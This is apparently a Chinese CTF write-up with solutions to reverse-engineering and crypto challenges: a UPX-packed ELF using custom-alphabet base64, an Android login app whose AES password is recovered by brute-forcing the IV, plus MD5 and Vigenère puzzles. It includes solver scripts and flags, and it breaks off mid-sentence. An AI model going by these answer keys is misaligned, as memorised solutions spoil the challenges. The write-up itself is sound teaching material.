
拿到了一个附件,是elf文件,拖进IDA可以看见明显的UPX标志,被UPX加壳了。

使用upx.exe进行脱壳

找到main函数入口,跟进发现通过了encode函数进行了加密,输出结果与Q7…相等

比较明显的base64编码,取第一个字符的前6位,取第一个字符后两位与第二个字符的前4位,最后不足则补=,跟进a0123456789abcd能发现码表,变换了码表

解码:
result='Q7frOtHcUs9XOdboPLzcC79VOc5pPJOqNsDeOMvdPLzqOM9iPNq'
base64_chars='0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz+/'
bins=''
for i in result:
    bins+=str(bin(base64_chars.index(i))[2:].zfill(6))

print(''.join([chr(int(bins[i:i+8],2)) for i in range(0,len(bins),8)]))

#hzuctf{babyre_f0r_base64_change_table}

Reverse-apk
拿到一个安卓的apk文件,可以先用手机模拟器什么的运行下程序,大致看看功能,然后再进行反编译看看能不能出源代码,,反编译的工具很多,我使用dex。
再通过jd-gui即可看到源代码:

整个程序页面如下:


前面的引导页什么的都是干扰项,关键在于登录,这里jd-gui出现的代码和源码有小许变动,但是不影响代码的逻辑,下面是源码+一些注释。
Crypto.Util类:
package com.example.app.util;

import android.text.TextUtils;
import android.util.Base64;

import java.math.BigInteger;
import java.security.MessageDigest;
import java.security.NoSuchAlgorithmException;

import javax.crypto.Cipher;
import javax.crypto.spec.IvParameterSpec;
import javax.crypto.spec.SecretKeySpec;

public class CryptoUtil {


public static String DESEncrypt(String data, String iv, String key) {


    try {


        Cipher cipher = Cipher.getInstance("AES/CBC/PKCS5Padding");
        SecretKeySpec KeySpec = new SecretKeySpec(key.getBytes(), "AES");
        IvParameterSpec IvSpec = new IvParameterSpec(iv.getBytes());
        cipher.init(Cipher.ENCRYPT_MODE, KeySpec,IvSpec);
        byte[] encrypted = cipher.doFinal(data.getBytes());
        return new String(Base64.encode(encrypted, Base64.DEFAULT)).trim();
    } catch (Exception e) {


        e.printStackTrace();
        return null;
    }
}
    public static String haha(String plainText) {


        if (TextUtils.isEmpty(plainText)) return "";
        byte[] secretBytes = null;
        try {


            secretBytes = MessageDigest.getInstance("md5").digest(
                    plainText.getBytes());
        } catch (NoSuchAlgorithmException e) {


            throw new RuntimeException("没有这个md5算法!");
        }
        StringBuilder md5code = new StringBuilder(new BigInteger(1, secretBytes).toString(16));
        for (int i = 0; i < 32 - md5code.length(); i++) {


            md5code.insert(0, "0");
        }
        return md5code.toString();
    }


}
AES加密和MD5加密的一个类
登录类:
package com.example.app;

import androidx.appcompat.app.AppCompatActivity;

import android.content.Intent;
import android.os.Bundle;
import android.text.Editable;
import android.text.TextUtils;
import android.text.TextWatcher;
import android.view.View;
import android.widget.Button;
import android.widget.EditText;

import com.example.app.util.BuilderUtil;
import com.example.app.util.CryptoUtil;
import com.example.app.util.ToastUtil;
import com.example.app.util.ViewUtil;
import java.util.Objects;

//继承AppCompatActivity,是安卓的一个适配器类,内置了为了适应不同的安卓版本所要用到的方法
public class MainActivity extends AppCompatActivity implements View.OnClickListener, View.OnFocusChangeListener {


    private EditText edit_username;
    private EditText edit_password;
    private Button button;
    private  static final byte[] Bytes=new byte[]{

    25,23,18,39,28,30,22,19,30,20,28,30,21,30,22,34};
    private static  final  String des_key="So_easy_reverse_road";
    @Override
    protected void onCreate(Bundle savedInstanceState) {


        super.onCreate(savedInstanceState); //启动类
        setContentView(R.layout.activity_main); //获取视图的XML文件,R类是自动生成的类,通过它和设置的id值就能够获取对应的对象
        button = findViewById(R.id.button); //获取按钮视图对象
        edit_username=findViewById(R.id.edit_username); //获取用户名编辑框视图对象
        edit_password=findViewById(R.id.edit_password); //获取密码编辑框视图对象
        edit_username.addTextChangedListener(new HideTextWatcher(edit_username,16));//文本变更时间监听,用户名满16位则自动关掉手机键盘
        edit_password.setOnFocusChangeListener(this); //焦点变更时间监听,就是点击密码编辑框时要触发的逻辑操作
        button.setOnClickListener(this);  //登录按钮监听事件
    }

    @Override
    public void onClick(View view) {


        String username=edit_username.getText().toString(); //获取输入的用户名
        String password=edit_password.getText().toString(); //获取输入的密码
        String iv= new String(encode(username, Bytes));  //对输入的用户名调用下方的encode进行加密,传入上方的Bytes数组
        String key=CryptoUtil.haha(des_key);  //对key进行md5加密
        try {


            //如果AES加密的内容与该字符串一样,则弹窗登录成功
            if(Objects.equals(CryptoUtil.DESEncrypt(password, iv, key), "oUtHm4u1BUv/aFVvrf8Zw8XQsN9B1mrK1gaQ+B+CWC+3LHG5LQ8S/ZLNiLgxM/Vx")) {


                ToastUtil.show(this,"登录成功");//弹窗
                Intent intent=new Intent();
                String[] token={

    username,password};
                intent.putExtra("token",token); //通过Intent包裹数据,在不同页面传输
                intent.setClass(MainActivity.this,SuccessActivity.class); //跳转页面
                intent.setFlags(Intent.FLAG_ACTIVITY_NEW_TASK);//启动新的任务栈
                startActivity(intent);
            }
            else{


                BuilderUtil.show(this,"登录失败,再看看吧0o0");
            }
        } catch (Exception e) {


            throw new RuntimeException(e);
        }

    }
    public byte[] encode(String paramString, byte[] paramArrayOfByte)
    {


        byte[] arrayOfByte1 = paramString.getBytes();
        byte[] arrayOfByte2 = new byte[16];
        int i = 0;
        int k;
        for (int j = 0; ; j++)
        {


            k = i;
            if (j >= 16)
                break;
            arrayOfByte2[j] = (byte)((arrayOfByte1[j] + paramArrayOfByte[j]) % 61);
        }
        while (k < 16)
        {


            arrayOfByte2[k] = (byte)(arrayOfByte2[k] * 2 - k);
            k++;
        }
        if (new String(arrayOfByte2).equals(paramString))
            return arrayOfByte2;
        return paramString.getBytes();
    }

    @Override
    public void onFocusChange(View view, boolean b) {


        if(b){


            String username=edit_username.getText().toString();
            if(TextUtils.isEmpty(username)||edit_username.length()!=16){


                BuilderUtil.show(this,"用户名不正确哦,再核查核查吧0o0");
                button.setEnabled(false);
            }
        }
        else{


            button.setEnabled(true);
        }
    }

    private class HideTextWatcher implements TextWatcher {


        private final EditText mView;
        private final int mMaxLength;
        public HideTextWatcher(EditText v, int maxLength) {


            mView=v;
            mMaxLength=maxLength;
        }

        @Override
        public void beforeTextChanged(CharSequence charSequence, int i, int i1, int i2) {


        }
        @Override
        public void onTextChanged(CharSequence charSequence, int i, int i1, int i2) {


        }
        @Override
        public void afterTextChanged(Editable editable) {


            String str=editable.toString();
            if(str.length()==mMaxLength){


                ViewUtil.hideOneInputMethod(MainActivity.this,mView);
            }
        }
    }

}
根据分析可以得知,AES加密传入了密码,偏移iv和密钥key,iv是通过encode方法传入用户名和数组生成的,先看encode方法的逻辑。
    public byte[] encode(String paramString, byte[] paramArrayOfByte)
    {


        byte[] arrayOfByte1 = paramString.getBytes();
        byte[] arrayOfByte2 = new byte[16];
        int i = 0;
        int k;
        for (int j = 0; ; j++)
        {


            k = i;
            if (j >= 16)
                break;
            arrayOfByte2[j] = (byte)((arrayOfByte1[j] + paramArrayOfByte[j]) % 61);
        }
        while (k < 16)
        {


            arrayOfByte2[k] = (byte)(arrayOfByte2[k] * 2 - k);
            k++;
        }
        if (new String(arrayOfByte2).equals(paramString))
            return arrayOfByte2;
        return paramString.getBytes();
    }
先进行了for循环,将用户名的每一位都与bytes数组的每一位相加并取余61,一共16位,然后再将得到的结果赋值给arrayOfByte2,然后再将arrayOfByte2进行循环,每一位乘2-k的值,最后如果arrayOfByte2的值与用户名相同则返回arrayOfByte2的值,如果不相同则返回原始用户名,这里显然就需要传入的用户名的值和arrayOfByte2的值相同,这里可以进行爆破,爆破出用户名,查看ASCII码类那些符合经过这些加密后还等于本身的数。得到该数后就得到了iv,key给出了,就可以对AES进行解密
import base64
import hashlib

from Crypto.Cipher import AES

paramArrayOfByte = [25, 23, 18, 39, 28, 30, 22, 19, 30, 20, 28, 30, 21, 30, 22, 34]


def check(a, b):
    if ((a + paramArrayOfByte[b]) % 61) * 2 - b == a:
        return True
    else:
        return False


def username():
    usernames = ""
    for i in range(16):
        for j in range(128):
            if check(j, i):
                usernames += chr(j)
    print(usernames)
    return usernames


if __name__ == "__main__":
    username()
    result = "oUtHm4u1BUv/aFVvrf8Zw8XQsN9B1mrK1gaQ+B+CWC+3LHG5LQ8S/ZLNiLgxM/Vx"
    key = hashlib.md5('So_easy_reverse_road'.encode('utf-8')).hexdigest().encode()
    iv = username().encode('utf-8')
    aes = AES.new(key, mode=AES.MODE_CBC, iv=iv)
    print(aes.decrypt(base64.b64decode(result)))

得到的密码即为flag,登录后也能看到flag

Crypto-md5
这里有个坑,有一些md5以外的字符被加进去了,md5的字符范围为0-9 a-f,所以变成了36位,而不是32位,所以要把额外的字符去掉,进行解密即可。
Crypto-Vigenere
尾部有一段类似于base的编码,需要进行Vigenere爆破出正确的pdf加密密码。
推荐个网站:https://www.mygeocachingprofile.com/codebreaker.vigenerecipher.aspx
-- MESSAGE w/Key #5 = 'surprise' ----------------

a declaration of the independence of cyberspaceby john perry barlow governments of the industrial world, you weary giants of flesh and steel, i come from cyberspace, the new home of mind. on behalf of the future, i ask you of the past to leave us alone. you are not welcome among us. you have no sovereignty where we gather.we have no elected government, nor are we likely to have one, so i address you with no greater authority than that with which liberty itself always speaks. i declare the global social space we are building to be naturally independent of the tyrannies you seek to impose on us. you have no moral right to rule us nor do you possess any methods of enforcement we have true reason to fear.governments derive their just powers from the consent of the governed. you have neither solicited nor received ours. we did not invite you. you do not know us, nor do you know our world. cyberspace does not lie within your borders. do not think that you can build it, as though it were a public construction project. you cannot. it is an act of nature and it grows itself through our collective actions.you have not engaged in our great and gathering conversation, nor did you create the wealth of our marketplaces. you do not know our culture, our ethics, or the unwritten codes that already provide our society more order than could be obtained by any of your impositions.you claim there are problems among us that you need to solve. you use this claim as an excuse to invade our precincts. many of these problems don't exist. where there are real conflicts, where there are wrongs, we will identify them and address them by our means. we are forming our own social contract. this governance will arise according to the conditions of our world, not yours. our world is different.cyberspace consists of transactions, relationships, and thought itself, arrayed like a standing wave in the web of our communications. ours is a world that is both everywhere and nowhere, but it is not where bodies live.we are creating a world that all may enter without privilege or prejudice accorded by race, economic power, military force, or station of birth.we are creating a world where anyone, anywhere may express his or her beliefs, no matter how singular, without fear of being coerced into silence or conformity.your legal concepts of property, expression, identity, movement, and context do not apply to us. they are all based on matter, and there is no matter here.our identities have no bodies, so, unlike you, we cannot obtain order by physical coercion. we believe that from ethics, enlightened self-interest, and the commonweal, our governance will emerge. our identities may be distributed across many of your jurisdictions. the only law that all our constituent cultures would generally recognize is the golden rule. we hope we will be able to build our particular solutions on that basis. but we cannot accept the solutions you are attempting to impose.in the united states, you have today created a law, the telecommunications reform act, which repudiates your own constitution and insults the dreams of jefferson, washington, mill, madison, detoqueville, and brandeis. these dreams must now be born anew in us.you are terrified of your own children, since they are natives in a world where you will always be immigrants. because you fear them, you entrust your bureaucracies with the parental responsibilities you are too cowardly to confront yourselves. in our world, all the sentiments and expressions of humanity, from the debasing to the angelic, are parts of a seamless whole, the global conversation of bits. we cannot separate the air that chokes from the air upon which wings beat.in china, germany, france, russia, singapore, italy and the united states, you are trying to ward off the virus of liberty by erecting guard posts at the frontiers of cyberspace. these may keep out the contagion for a small time, but they will not work in a world that will soon be blanketed in bit-bearing media.your increasingly obsolete information industries would perpetuate themselves by proposing laws, in america and elsewhere, that claim to own speech itself throughout the world. these laws would declare ideas to be another industrial product, no more noble than pig iron. in our world, whatever the human mind may create can be reproduced and distributed 